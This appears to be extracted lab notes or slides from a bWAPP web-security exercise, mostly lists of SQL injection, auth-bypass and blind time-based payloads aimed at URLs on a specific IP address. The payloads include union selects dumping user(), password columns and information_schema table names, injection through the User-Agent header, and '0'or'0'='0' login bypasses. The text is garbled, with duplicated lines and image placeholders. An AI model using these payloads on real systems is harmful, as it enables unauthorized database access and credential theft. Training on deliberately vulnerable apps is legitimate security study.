




d) OS Command injection

d)


e) SQL injection (Get/Select)
Welcome http://113.161.207.110:8000/sqli_2.php?movie=9&action= go http://113.161.207.110:8000/sqli_2.php?movie=9&action= go

Welcome movie = payload movie = payload

Welcome 40 union select 1,user(),3,4,password,6,7 from users 40 union select 1,user(),3,4,password,6,7 from users #

g) SQL injection (Post/Search)
Welcome http://113.161.207.110:8000/sqli_6.php http://113.161.207.110:8000/sqli_6.php
Welcome Surp suite; title = payload Surp suite; title = payload
Welcome Iron’ union select 1, 2, 3, 4 ,5 ,6, 7 # Iron’ union select 1, 2, 3, 4 ,5 ,6, 7 #
Welcome Iron’ union select 1,2,3,@@version,user(),6,7 # Iron’ union select 1,2,3,@@version,user(),6,7 #

h) SQL injection (Post/Select)
Welcome http://113.161.207.110:8000/sqli_13.php http://113.161.207.110:8000/sqli_13.php
Welcome Surp suite; title = payload Surp suite; title = payload

Welcome 1337 union select 1, 2, 3, 4 ,5 ,6, 7 # 1337 union select 1, 2, 3, 4 ,5 ,6, 7 #
Welcome 1337 union select 1,2,3,@@version,user(),6,7 # 1337 union select 1,2,3,@@version,user(),6,7 #
- SQL injection (Captcha)
Welcome http://113.161.207.110:8000/sqli_9.php?title=1&action= search http://113.161.207.110:8000/sqli_9.php?title=1&action= search
Welcome title = payload title = payload

Welcome 1’ union+all+select 1,2,3,4,5,6,7..+ 1’ union+all+select 1,2,3,4,5,6,7..+
k) SQL injection (Login Form/Hero
Welcome http://113.161.207.110:8000/sqli_3.php http://113.161.207.110:8000/sqli_3.php
Welcome title = payload title = payload
Welcome 0’ or ’0’ = ’0 0’ or ’0’ = ’0
m) SQL injection - Stored (Blog)
Welcome http://113.161.207.110:8000/sqli_11.php?title=a&action= search http://113.161.207.110:8000/sqli_11.php?title=a&action= search

Welcome title=payload title=payload
Welcome praven’, (SELECT version()))-- praven’, (SELECT version()))--
Welcome praven’, (SELECT database()))-- praven’, (SELECT database()))--

Welcome praven’,(select group_concat(table_name) FROM information_schema.tables where table_schema="bWAPP")) -- praven’,(select group_concat(table_name) FROM information_schema.tables where table_schema="bWAPP")) --
n) SQL injection - Stored (User-Agent)
Welcome # http://113.161.207.110:8000/sqli_17.php # http://113.161.207.110:8000/sqli_17.php
Welcome # Burp suite; User-Agent: payload # Burp suite; User-Agent: payload

Welcome peeven’, database()) -- - peeven’, database()) -- -

Welcome Welcome praven’, (select group_concat(table_name) FROM information_schema.tables where table_schema ="bWAPP") )# praven’, (select group_concat(table_name) FROM information_schema.tables where table_schema ="bWAPP") )# Welcome praven’, (select group_concat(table_name) FROM information_schema.tables where table_schema ="bWAPP") )# praven’, (select group_concat(table_name) FROM information_schema.tables where table_schema ="bWAPP") )#

o) SQL jnjection - Stored (XML)
p) SQL injection - Blind - Boolean - Based

q) SQL injection - Blind - Time-Based
Welcome # http://113.161.207.110:8000/sqli_4.php Payload: iron man’ and sleep(5)# # http://113.161.207.110:8000/sqli_4.php Payload: iron man’ and sleep(5)#
r) XML/XPath injection (Login Form)

s) XML/XPath injection (Search)

2.2.2 Broken Authentication
a) Broken Authentication - Insecure Login Forms
# http://113.161.207.110:8000/ba_insecure_login_1.php
Login: 0’or’0=’0
Password: 0’or’0=’0

b) Session Management - Administrative Portals

c) Broken Auth. - Password Attacks
